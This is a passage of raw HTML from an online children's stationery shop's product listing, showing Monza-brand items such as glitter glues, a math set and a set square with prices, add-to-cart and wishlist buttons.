	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3439" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3439" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3439" data-product_sku="s2687f" aria-label="Add to cart: &ldquo;Monza Fouchya Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Fouchya Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3439" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3439" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3439 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3439"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3439,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3439&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3439"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3286 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-8-math-set-pieces/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza 8 Math Set Pieces" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1392-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-8-math-set-pieces/">
			<span class="name">
    			Monza 8 Math Set Pieces			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.70</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3286" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3286" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3286" data-product_sku="s1392" aria-label="Add to cart: &ldquo;Monza 8 Math Set Pieces&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza 8 Math Set Pieces&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3286" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3286" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3286 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3286"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3286,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3286&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3286"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3447 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-silver-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Silver Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687s-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-silver-glitter-glue-100g/">
			<span class="name">
    			Monza Silver Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3447" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3447" data-product_sku="s2687s" aria-label="Add to cart: &ldquo;Monza Silver Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Silver Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3447" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3447" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3447 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3447"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3447,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3447&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3447"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3407 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-set-square-32cm4532cm60/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2625-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Set Square 32cm*4532.m*60" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2625-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2625-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2625-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2625-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2625-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-set-square-32cm4532cm60/">
			<span class="name">
    			Monza Set Square 32cm*4532.m*60			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>3.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3407" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3407" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3407" data-product_sku="s2625" aria-label="Add to cart: &ldquo;Monza Set Square 32cm*4532.m*60&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Set Square 32cm*4532.m*60&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3407" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3407" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3407 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3407"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3407,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3407&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3407"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3443 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-green-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Green Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-green-glitter-glue-100g/">
			<span class="name">
    			Monza Green Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3443" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3443" data-product_sku="" aria-label="Add to cart: &ldquo;Monza Green Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Green Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3443" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3443" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3443 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3443"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3443,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3443&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3443"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3441 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-gold-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Gold Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-gold-glitter-glue-100g/">
			<span class="name">
    			Monza Gold Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3441" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3441" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3441" data-product_sku="s2687gr" aria-label="Add to cart: &ldquo;Monza Gold Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Gold Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3441" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3441" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3441 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3441"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3441,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3441&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3441"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3300 status-publish first instock product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-wood-brown-craft/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Wood Brown Craft" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2990-kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-wood-brown-craft/">
			<span class="name">
    			Monza Wood Brown Craft			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.62</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3300" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3300" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3300" data-product_sku="s2990" aria-label="Add to cart: &ldquo;Monza Wood Brown Craft&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Wood Brown Craft&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3300" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3300" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3300 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3300"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3300,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3300&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3300"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3415 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-cork-balls-2-5cm/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Cork Balls 2.5cm" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug2-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-cork-balls-2-5cm/">
			<span class="name">
    			Monza Cork Balls 2.5cm			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3415" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3415" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3415" data-product_sku="" aria-label="Add to cart: &ldquo;Monza Cork Balls 2.5cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Cork Balls 2.5cm&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3415" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3415" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3415 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3415"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3415,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
